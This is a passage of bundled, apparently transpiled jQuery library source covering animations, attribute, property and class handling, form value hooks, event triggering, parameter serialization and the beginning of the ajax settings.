              if (hidden) {
                showHide([elem], true);
              }
              anim.done(function() {
                if (!hidden) {
                  showHide([elem]);
                }
                dataPriv.remove(elem, "fxshow");
                for (prop in orig) {
                  jQuery.style(elem, prop, orig[prop]);
                }
              });
            }
            propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
            if (!(prop in dataShow)) {
              dataShow[prop] = propTween.start;
              if (hidden) {
                propTween.end = propTween.start;
                propTween.start = 0;
              }
            }
          }
        }
        function propFilter(props, specialEasing) {
          var index, name, easing, value, hooks;
          for (index in props) {
            name = camelCase(index);
            easing = specialEasing[name];
            value = props[index];
            if (Array.isArray(value)) {
              easing = value[1];
              value = props[index] = value[0];
            }
            if (index !== name) {
              props[name] = value;
              delete props[index];
            }
            hooks = jQuery.cssHooks[name];
            if (hooks && "expand" in hooks) {
              value = hooks.expand(value);
              delete props[name];
              for (index in value) {
                if (!(index in props)) {
                  props[index] = value[index];
                  specialEasing[index] = easing;
                }
              }
            } else {
              specialEasing[name] = easing;
            }
          }
        }
        function Animation(elem, properties, options) {
          var result, stopped, index = 0, length = Animation.prefilters.length, deferred = jQuery.Deferred().always(function() {
            delete tick.elem;
          }), tick = function() {
            if (stopped) {
              return false;
            }
            var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index2 = 0, length2 = animation.tweens.length;
            for (; index2 < length2; index2++) {
              animation.tweens[index2].run(percent);
            }
            deferred.notifyWith(elem, [animation, percent, remaining]);
            if (percent < 1 && length2) {
              return remaining;
            }
            if (!length2) {
              deferred.notifyWith(elem, [animation, 1, 0]);
            }
            deferred.resolveWith(elem, [animation]);
            return false;
          }, animation = deferred.promise({
            elem,
            props: jQuery.extend({}, properties),
            opts: jQuery.extend(true, {
              specialEasing: {},
              easing: jQuery.easing._default
            }, options),
            originalProperties: properties,
            originalOptions: options,
            startTime: fxNow || createFxNow(),
            duration: options.duration,
            tweens: [],
            createTween: function(prop, end) {
              var tween = jQuery.Tween(
                elem,
                animation.opts,
                prop,
                end,
                animation.opts.specialEasing[prop] || animation.opts.easing
              );
              animation.tweens.push(tween);
              return tween;
            },
            stop: function(gotoEnd) {
              var index2 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
              if (stopped) {
                return this;
              }
              stopped = true;
              for (; index2 < length2; index2++) {
                animation.tweens[index2].run(1);
              }
              if (gotoEnd) {
                deferred.notifyWith(elem, [animation, 1, 0]);
                deferred.resolveWith(elem, [animation, gotoEnd]);
              } else {
                deferred.rejectWith(elem, [animation, gotoEnd]);
              }
              return this;
            }
          }), props = animation.props;
          propFilter(props, animation.opts.specialEasing);
          for (; index < length; index++) {
            result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
            if (result) {
              if (isFunction2(result.stop)) {
                jQuery._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
              }
              return result;
            }
          }
          jQuery.map(props, createTween, animation);
          if (isFunction2(animation.opts.start)) {
            animation.opts.start.call(elem, animation);
          }
          animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
          jQuery.fx.timer(
            jQuery.extend(tick, {
              elem,
              anim: animation,
              queue: animation.opts.queue
            })
          );
          return animation;
        }
        jQuery.Animation = jQuery.extend(Animation, {
          tweeners: {
            "*": [function(prop, value) {
              var tween = this.createTween(prop, value);
              adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
              return tween;
            }]
          },
          tweener: function(props, callback) {
            if (isFunction2(props)) {
              callback = props;
              props = ["*"];
            } else {
              props = props.match(rnothtmlwhite);
            }
            var prop, index = 0, length = props.length;
            for (; index < length; index++) {
              prop = props[index];
              Animation.tweeners[prop] = Animation.tweeners[prop] || [];
              Animation.tweeners[prop].unshift(callback);
            }
          },
          prefilters: [defaultPrefilter],
          prefilter: function(callback, prepend) {
            if (prepend) {
              Animation.prefilters.unshift(callback);
            } else {
              Animation.prefilters.push(callback);
            }
          }
        });
        jQuery.speed = function(speed, easing, fn) {
          var opt = speed && typeof speed === "object" ? jQuery.extend({}, speed) : {
            complete: fn || !fn && easing || isFunction2(speed) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction2(easing) && easing
          };
          if (jQuery.fx.off) {
            opt.duration = 0;
          } else {
            if (typeof opt.duration !== "number") {
              if (opt.duration in jQuery.fx.speeds) {
                opt.duration = jQuery.fx.speeds[opt.duration];
              } else {
                opt.duration = jQuery.fx.speeds._default;
              }
            }
          }
          if (opt.queue == null || opt.queue === true) {
            opt.queue = "fx";
          }
          opt.old = opt.complete;
          opt.complete = function() {
            if (isFunction2(opt.old)) {
              opt.old.call(this);
            }
            if (opt.queue) {
              jQuery.dequeue(this, opt.queue);
            }
          };
          return opt;
        };
        jQuery.fn.extend({
          fadeTo: function(speed, to, easing, callback) {
            return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
          },
          animate: function(prop, speed, easing, callback) {
            var empty = jQuery.isEmptyObject(prop), optall = jQuery.speed(speed, easing, callback), doAnimation = function() {
              var anim = Animation(this, jQuery.extend({}, prop), optall);
              if (empty || dataPriv.get(this, "finish")) {
                anim.stop(true);
              }
            };
            doAnimation.finish = doAnimation;
            return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
          },
          stop: function(type, clearQueue, gotoEnd) {
            var stopQueue = function(hooks) {
              var stop = hooks.stop;
              delete hooks.stop;
              stop(gotoEnd);
            };
            if (typeof type !== "string") {
              gotoEnd = clearQueue;
              clearQueue = type;
              type = void 0;
            }
            if (clearQueue) {
              this.queue(type || "fx", []);
            }
            return this.each(function() {
              var dequeue = true, index = type != null && type + "queueHooks", timers = jQuery.timers, data = dataPriv.get(this);
              if (index) {
                if (data[index] && data[index].stop) {
                  stopQueue(data[index]);
                }
              } else {
                for (index in data) {
                  if (data[index] && data[index].stop && rrun.test(index)) {
                    stopQueue(data[index]);
                  }
                }
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
                  timers[index].anim.stop(gotoEnd);
                  dequeue = false;
                  timers.splice(index, 1);
                }
              }
              if (dequeue || !gotoEnd) {
                jQuery.dequeue(this, type);
              }
            });
          },
          finish: function(type) {
            if (type !== false) {
              type = type || "fx";
            }
            return this.each(function() {
              var index, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery.timers, length = queue ? queue.length : 0;
              data.finish = true;
              jQuery.queue(this, type, []);
              if (hooks && hooks.stop) {
                hooks.stop.call(this, true);
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && timers[index].queue === type) {
                  timers[index].anim.stop(true);
                  timers.splice(index, 1);
                }
              }
              for (index = 0; index < length; index++) {
                if (queue[index] && queue[index].finish) {
                  queue[index].finish.call(this);
                }
              }
              delete data.finish;
            });
          }
        });
        jQuery.each(["toggle", "show", "hide"], function(_i, name) {
          var cssFn = jQuery.fn[name];
          jQuery.fn[name] = function(speed, easing, callback) {
            return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
          };
        });
        jQuery.each({
          slideDown: genFx("show"),
          slideUp: genFx("hide"),
          slideToggle: genFx("toggle"),
          fadeIn: { opacity: "show" },
          fadeOut: { opacity: "hide" },
          fadeToggle: { opacity: "toggle" }
        }, function(name, props) {
          jQuery.fn[name] = function(speed, easing, callback) {
            return this.animate(props, speed, easing, callback);
          };
        });
        jQuery.timers = [];
        jQuery.fx.tick = function() {
          var timer, i2 = 0, timers = jQuery.timers;
          fxNow = Date.now();
          for (; i2 < timers.length; i2++) {
            timer = timers[i2];
            if (!timer() && timers[i2] === timer) {
              timers.splice(i2--, 1);
            }
          }
          if (!timers.length) {
            jQuery.fx.stop();
          }
          fxNow = void 0;
        };
        jQuery.fx.timer = function(timer) {
          jQuery.timers.push(timer);
          jQuery.fx.start();
        };
        jQuery.fx.interval = 13;
        jQuery.fx.start = function() {
          if (inProgress) {
            return;
          }
          inProgress = true;
          schedule();
        };
        jQuery.fx.stop = function() {
          inProgress = null;
        };
        jQuery.fx.speeds = {
          slow: 600,
          fast: 200,
          _default: 400
        };
        jQuery.fn.delay = function(time, type) {
          time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
          type = type || "fx";
          return this.queue(type, function(next, hooks) {
            var timeout = window2.setTimeout(next, time);
            hooks.stop = function() {
              window2.clearTimeout(timeout);
            };
          });
        };
        (function() {
          var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
          input.type = "checkbox";
          support.checkOn = input.value !== "";
          support.optSelected = opt.selected;
          input = document2.createElement("input");
          input.value = "t";
          input.type = "radio";
          support.radioValue = input.value === "t";
        })();
        var boolHook, attrHandle = jQuery.expr.attrHandle;
        jQuery.fn.extend({
          attr: function(name, value) {
            return access(this, jQuery.attr, name, value, arguments.length > 1);
          },
          removeAttr: function(name) {
            return this.each(function() {
              jQuery.removeAttr(this, name);
            });
          }
        });
        jQuery.extend({
          attr: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (typeof elem.getAttribute === "undefined") {
              return jQuery.prop(elem, name, value);
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              hooks = jQuery.attrHooks[name.toLowerCase()] || (jQuery.expr.match.bool.test(name) ? boolHook : void 0);
            }
            if (value !== void 0) {
              if (value === null) {
                jQuery.removeAttr(elem, name);
                return;
              }
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              elem.setAttribute(name, value + "");
              return value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            ret = jQuery.find.attr(elem, name);
            return ret == null ? void 0 : ret;
          },
          attrHooks: {
            type: {
              set: function(elem, value) {
                if (!support.radioValue && value === "radio" && nodeName(elem, "input")) {
                  var val = elem.value;
                  elem.setAttribute("type", value);
                  if (val) {
                    elem.value = val;
                  }
                  return value;
                }
              }
            }
          },
          removeAttr: function(elem, value) {
            var name, i2 = 0, attrNames = value && value.match(rnothtmlwhite);
            if (attrNames && elem.nodeType === 1) {
              while (name = attrNames[i2++]) {
                elem.removeAttribute(name);
              }
            }
          }
        });
        boolHook = {
          set: function(elem, value, name) {
            if (value === false) {
              jQuery.removeAttr(elem, name);
            } else {
              elem.setAttribute(name, name);
            }
            return name;
          }
        };
        jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function(_i, name) {
          var getter = attrHandle[name] || jQuery.find.attr;
          attrHandle[name] = function(elem, name2, isXML) {
            var ret, handle, lowercaseName = name2.toLowerCase();
            if (!isXML) {
              handle = attrHandle[lowercaseName];
              attrHandle[lowercaseName] = ret;
              ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
              attrHandle[lowercaseName] = handle;
            }
            return ret;
          };
        });
        var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
        jQuery.fn.extend({
          prop: function(name, value) {
            return access(this, jQuery.prop, name, value, arguments.length > 1);
          },
          removeProp: function(name) {
            return this.each(function() {
              delete this[jQuery.propFix[name] || name];
            });
          }
        });
        jQuery.extend({
          prop: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              name = jQuery.propFix[name] || name;
              hooks = jQuery.propHooks[name];
            }
            if (value !== void 0) {
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              return elem[name] = value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            return elem[name];
          },
          propHooks: {
            tabIndex: {
              get: function(elem) {
                var tabindex = jQuery.find.attr(elem, "tabindex");
                if (tabindex) {
                  return parseInt(tabindex, 10);
                }
                if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
                  return 0;
                }
                return -1;
              }
            }
          },
          propFix: {
            "for": "htmlFor",
            "class": "className"
          }
        });
        if (!support.optSelected) {
          jQuery.propHooks.selected = {
            get: function(elem) {
              var parent = elem.parentNode;
              if (parent && parent.parentNode) {
                parent.parentNode.selectedIndex;
              }
              return null;
            },
            set: function(elem) {
              var parent = elem.parentNode;
              if (parent) {
                parent.selectedIndex;
                if (parent.parentNode) {
                  parent.parentNode.selectedIndex;
                }
              }
            }
          };
        }
        jQuery.each([
          "tabIndex",
          "readOnly",
          "maxLength",
          "cellSpacing",
          "cellPadding",
          "rowSpan",
          "colSpan",
          "useMap",
          "frameBorder",
          "contentEditable"
        ], function() {
          jQuery.propFix[this.toLowerCase()] = this;
        });
        function stripAndCollapse(value) {
          var tokens = value.match(rnothtmlwhite) || [];
          return tokens.join(" ");
        }
        function getClass(elem) {
          return elem.getAttribute && elem.getAttribute("class") || "";
        }
        function classesToArray(value) {
          if (Array.isArray(value)) {
            return value;
          }
          if (typeof value === "string") {
            return value.match(rnothtmlwhite) || [];
          }
          return [];
        }
        jQuery.fn.extend({
          addClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).addClass(value.call(this, j, getClass(this)));
              });
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    if (cur.indexOf(" " + className + " ") < 0) {
                      cur += className + " ";
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          removeClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).removeClass(value.call(this, j, getClass(this)));
              });
            }
            if (!arguments.length) {
              return this.attr("class", "");
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    while (cur.indexOf(" " + className + " ") > -1) {
                      cur = cur.replace(" " + className + " ", " ");
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          toggleClass: function(value, stateVal) {
            var classNames, className, i2, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
            if (isFunction2(value)) {
              return this.each(function(i3) {
                jQuery(this).toggleClass(
                  value.call(this, i3, getClass(this), stateVal),
                  stateVal
                );
              });
            }
            if (typeof stateVal === "boolean" && isValidValue) {
              return stateVal ? this.addClass(value) : this.removeClass(value);
            }
            classNames = classesToArray(value);
            return this.each(function() {
              if (isValidValue) {
                self2 = jQuery(this);
                for (i2 = 0; i2 < classNames.length; i2++) {
                  className = classNames[i2];
                  if (self2.hasClass(className)) {
                    self2.removeClass(className);
                  } else {
                    self2.addClass(className);
                  }
                }
              } else if (value === void 0 || type === "boolean") {
                className = getClass(this);
                if (className) {
                  dataPriv.set(this, "__className__", className);
                }
                if (this.setAttribute) {
                  this.setAttribute(
                    "class",
                    className || value === false ? "" : dataPriv.get(this, "__className__") || ""
                  );
                }
              }
            });
          },
          hasClass: function(selector) {
            var className, elem, i2 = 0;
            className = " " + selector + " ";
            while (elem = this[i2++]) {
              if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
                return true;
              }
            }
            return false;
          }
        });
        var rreturn = /\r/g;
        jQuery.fn.extend({
          val: function(value) {
            var hooks, ret, valueIsFunction, elem = this[0];
            if (!arguments.length) {
              if (elem) {
                hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];
                if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
                  return ret;
                }
                ret = elem.value;
                if (typeof ret === "string") {
                  return ret.replace(rreturn, "");
                }
                return ret == null ? "" : ret;
              }
              return;
            }
            valueIsFunction = isFunction2(value);
            return this.each(function(i2) {
              var val;
              if (this.nodeType !== 1) {
                return;
              }
              if (valueIsFunction) {
                val = value.call(this, i2, jQuery(this).val());
              } else {
                val = value;
              }
              if (val == null) {
                val = "";
              } else if (typeof val === "number") {
                val += "";
              } else if (Array.isArray(val)) {
                val = jQuery.map(val, function(value2) {
                  return value2 == null ? "" : value2 + "";
                });
              }
              hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];
              if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
                this.value = val;
              }
            });
          }
        });
        jQuery.extend({
          valHooks: {
            option: {
              get: function(elem) {
                var val = jQuery.find.attr(elem, "value");
                return val != null ? val : stripAndCollapse(jQuery.text(elem));
              }
            },
            select: {
              get: function(elem) {
                var value, option, i2, options = elem.options, index = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index + 1 : options.length;
                if (index < 0) {
                  i2 = max;
                } else {
                  i2 = one ? index : 0;
                }
                for (; i2 < max; i2++) {
                  option = options[i2];
                  if ((option.selected || i2 === index) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                    value = jQuery(option).val();
                    if (one) {
                      return value;
                    }
                    values.push(value);
                  }
                }
                return values;
              },
              set: function(elem, value) {
                var optionSet, option, options = elem.options, values = jQuery.makeArray(value), i2 = options.length;
                while (i2--) {
                  option = options[i2];
                  if (option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1) {
                    optionSet = true;
                  }
                }
                if (!optionSet) {
                  elem.selectedIndex = -1;
                }
                return values;
              }
            }
          }
        });
        jQuery.each(["radio", "checkbox"], function() {
          jQuery.valHooks[this] = {
            set: function(elem, value) {
              if (Array.isArray(value)) {
                return elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1;
              }
            }
          };
          if (!support.checkOn) {
            jQuery.valHooks[this].get = function(elem) {
              return elem.getAttribute("value") === null ? "on" : elem.value;
            };
          }
        });
        var location2 = window2.location;
        var nonce = { guid: Date.now() };
        var rquery = /\?/;
        jQuery.parseXML = function(data) {
          var xml, parserErrorElem;
          if (!data || typeof data !== "string") {
            return null;
          }
          try {
            xml = new window2.DOMParser().parseFromString(data, "text/xml");
          } catch (e2) {
          }
          parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
          if (!xml || parserErrorElem) {
            jQuery.error("Invalid XML: " + (parserErrorElem ? jQuery.map(parserErrorElem.childNodes, function(el) {
              return el.textContent;
            }).join("\n") : data));
          }
          return xml;
        };
        var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e2) {
          e2.stopPropagation();
        };
        jQuery.extend(jQuery.event, {
          trigger: function(event, data, elem, onlyHandlers) {
            var i2, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
            cur = lastElement = tmp = elem = elem || document2;
            if (elem.nodeType === 3 || elem.nodeType === 8) {
              return;
            }
            if (rfocusMorph.test(type + jQuery.event.triggered)) {
              return;
            }
            if (type.indexOf(".") > -1) {
              namespaces = type.split(".");
              type = namespaces.shift();
              namespaces.sort();
            }
            ontype = type.indexOf(":") < 0 && "on" + type;
            event = event[jQuery.expando] ? event : new jQuery.Event(type, typeof event === "object" && event);
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join(".");
            event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
            event.result = void 0;
            if (!event.target) {
              event.target = elem;
            }
            data = data == null ? [event] : jQuery.makeArray(data, [event]);
            special = jQuery.event.special[type] || {};
            if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
              return;
            }
            if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
              bubbleType = special.delegateType || type;
              if (!rfocusMorph.test(bubbleType + type)) {
                cur = cur.parentNode;
              }
              for (; cur; cur = cur.parentNode) {
                eventPath.push(cur);
                tmp = cur;
              }
              if (tmp === (elem.ownerDocument || document2)) {
                eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
              }
            }
            i2 = 0;
            while ((cur = eventPath[i2++]) && !event.isPropagationStopped()) {
              lastElement = cur;
              event.type = i2 > 1 ? bubbleType : special.bindType || type;
              handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
              if (handle) {
                handle.apply(cur, data);
              }
              handle = ontype && cur[ontype];
              if (handle && handle.apply && acceptData(cur)) {
                event.result = handle.apply(cur, data);
                if (event.result === false) {
                  event.preventDefault();
                }
              }
            }
            event.type = type;
            if (!onlyHandlers && !event.isDefaultPrevented()) {
              if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
                if (ontype && isFunction2(elem[type]) && !isWindow(elem)) {
                  tmp = elem[ontype];
                  if (tmp) {
                    elem[ontype] = null;
                  }
                  jQuery.event.triggered = type;
                  if (event.isPropagationStopped()) {
                    lastElement.addEventListener(type, stopPropagationCallback);
                  }
                  elem[type]();
                  if (event.isPropagationStopped()) {
                    lastElement.removeEventListener(type, stopPropagationCallback);
                  }
                  jQuery.event.triggered = void 0;
                  if (tmp) {
                    elem[ontype] = tmp;
                  }
                }
              }
            }
            return event.result;
          },
          simulate: function(type, elem, event) {
            var e2 = jQuery.extend(
              new jQuery.Event(),
              event,
              {
                type,
                isSimulated: true
              }
            );
            jQuery.event.trigger(e2, null, elem);
          }
        });
        jQuery.fn.extend({
          trigger: function(type, data) {
            return this.each(function() {
              jQuery.event.trigger(type, data, this);
            });
          },
          triggerHandler: function(type, data) {
            var elem = this[0];
            if (elem) {
              return jQuery.event.trigger(type, data, elem, true);
            }
          }
        });
        var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
        function buildParams(prefix, obj, traditional, add2) {
          var name;
          if (Array.isArray(obj)) {
            jQuery.each(obj, function(i2, v) {
              if (traditional || rbracket.test(prefix)) {
                add2(prefix, v);
              } else {
                buildParams(
                  prefix + "[" + (typeof v === "object" && v != null ? i2 : "") + "]",
                  v,
                  traditional,
                  add2
                );
              }
            });
          } else if (!traditional && toType(obj) === "object") {
            for (name in obj) {
              buildParams(prefix + "[" + name + "]", obj[name], traditional, add2);
            }
          } else {
            add2(prefix, obj);
          }
        }
        jQuery.param = function(a2, traditional) {
          var prefix, s2 = [], add2 = function(key, valueOrFunction) {
            var value = isFunction2(valueOrFunction) ? valueOrFunction() : valueOrFunction;
            s2[s2.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
          };
          if (a2 == null) {
            return "";
          }
          if (Array.isArray(a2) || a2.jquery && !jQuery.isPlainObject(a2)) {
            jQuery.each(a2, function() {
              add2(this.name, this.value);
            });
          } else {
            for (prefix in a2) {
              buildParams(prefix, a2[prefix], traditional, add2);
            }
          }
          return s2.join("&");
        };
        jQuery.fn.extend({
          serialize: function() {
            return jQuery.param(this.serializeArray());
          },
          serializeArray: function() {
            return this.map(function() {
              var elements = jQuery.prop(this, "elements");
              return elements ? jQuery.makeArray(elements) : this;
            }).filter(function() {
              var type = this.type;
              return this.name && !jQuery(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
            }).map(function(_i, elem) {
              var val = jQuery(this).val();
              if (val == null) {
                return null;
              }
              if (Array.isArray(val)) {
                return jQuery.map(val, function(val2) {
                  return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
                });
              }
              return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
            }).get();
          }
        });
        var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
        originAnchor.href = location2.href;
        function addToPrefiltersOrTransports(structure) {
          return function(dataTypeExpression, func) {
            if (typeof dataTypeExpression !== "string") {
              func = dataTypeExpression;
              dataTypeExpression = "*";
            }
            var dataType, i2 = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
            if (isFunction2(func)) {
              while (dataType = dataTypes[i2++]) {
                if (dataType[0] === "+") {
                  dataType = dataType.slice(1) || "*";
                  (structure[dataType] = structure[dataType] || []).unshift(func);
                } else {
                  (structure[dataType] = structure[dataType] || []).push(func);
                }
              }
            }
          };
        }
        function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
          var inspected = {}, seekingTransport = structure === transports;
          function inspect(dataType) {
            var selected;
            inspected[dataType] = true;
            jQuery.each(structure[dataType] || [], function(_, prefilterOrFactory) {
              var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
              if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
                options.dataTypes.unshift(dataTypeOrTransport);
                inspect(dataTypeOrTransport);
                return false;
              } else if (seekingTransport) {
                return !(selected = dataTypeOrTransport);
              }
            });
            return selected;
          }
          return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
        }
        function ajaxExtend(target, src) {
          var key, deep, flatOptions = jQuery.ajaxSettings.flatOptions || {};
          for (key in src) {
            if (src[key] !== void 0) {
              (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
            }
          }
          if (deep) {
            jQuery.extend(true, target, deep);
          }
          return target;
        }
        function ajaxHandleResponses(s2, jqXHR, responses) {
          var ct, type, finalDataType, firstDataType, contents = s2.contents, dataTypes = s2.dataTypes;
          while (dataTypes[0] === "*") {
            dataTypes.shift();
            if (ct === void 0) {
              ct = s2.mimeType || jqXHR.getResponseHeader("Content-Type");
            }
          }
          if (ct) {
            for (type in contents) {
              if (contents[type] && contents[type].test(ct)) {
                dataTypes.unshift(type);
                break;
              }
            }
          }
          if (dataTypes[0] in responses) {
            finalDataType = dataTypes[0];
          } else {
            for (type in responses) {
              if (!dataTypes[0] || s2.converters[type + " " + dataTypes[0]]) {
                finalDataType = type;
                break;
              }
              if (!firstDataType) {
                firstDataType = type;
              }
            }
            finalDataType = finalDataType || firstDataType;
          }
          if (finalDataType) {
            if (finalDataType !== dataTypes[0]) {
              dataTypes.unshift(finalDataType);
            }
            return responses[finalDataType];
          }
        }
        function ajaxConvert(s2, response, jqXHR, isSuccess) {
          var conv2, current, conv, tmp, prev, converters = {}, dataTypes = s2.dataTypes.slice();
          if (dataTypes[1]) {
            for (conv in s2.converters) {
              converters[conv.toLowerCase()] = s2.converters[conv];
            }
          }
          current = dataTypes.shift();
          while (current) {
            if (s2.responseFields[current]) {
              jqXHR[s2.responseFields[current]] = response;
            }
            if (!prev && isSuccess && s2.dataFilter) {
              response = s2.dataFilter(response, s2.dataType);
            }
            prev = current;
            current = dataTypes.shift();
            if (current) {
              if (current === "*") {
                current = prev;
              } else if (prev !== "*" && prev !== current) {
                conv = converters[prev + " " + current] || converters["* " + current];
                if (!conv) {
                  for (conv2 in converters) {
                    tmp = conv2.split(" ");
                    if (tmp[1] === current) {
                      conv = converters[prev + " " + tmp[0]] || converters["* " + tmp[0]];
                      if (conv) {
                        if (conv === true) {
                          conv = converters[conv2];
                        } else if (converters[conv2] !== true) {
                          current = tmp[0];
                          dataTypes.unshift(tmp[1]);
                        }
                        break;
                      }
                    }
                  }
                }
                if (conv !== true) {
                  if (conv && s2.throws) {
                    response = conv(response);
                  } else {
                    try {
                      response = conv(response);
                    } catch (e2) {
                      return {
                        state: "parsererror",
                        error: conv ? e2 : "No conversion from " + prev + " to " + current
                      };
                    }
                  }
                }
              }
            }
          }
          return { state: "success", data: response };
        }
        jQuery.extend({
          active: 0,
          lastModified: {},
          etag: {},
          ajaxSettings: {
            url: location2.href,
            type: "GET",
            isLocal: rlocalProtocol.test(location2.protocol),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
              "*": allTypes,
              text: "text/plain",
              html: "text/html",
              xml: "application/xml, text/xml",
              json: "application/json, text/javascript"
            },
            contents: {
              xml: /\bxml\b/,
              html: /\bhtml/,
              json: /\bjson\b/
            },
            responseFields: {
              xml: "responseXML",
              text: "responseText",
              json: "responseJSON"
            },
            converters: {
              "* text": String,
              "text html": true,
              "text json": JSON.parse,
              "text xml": jQuery.parseXML
            },
            flatOptions: {
              url: true,
              context: true
            }
          },
          ajaxSetup: function(target, settings) {
            return settings ? ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings) : ajaxExtend(jQuery.ajaxSettings, target);
          },
          ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
          ajaxTransport: addToPrefiltersOrTransports(transports),
          ajax: function(url, options) {
            if (typeof url === "object") {
              options = url;
              url = void 0;
            }
            options = options || {};
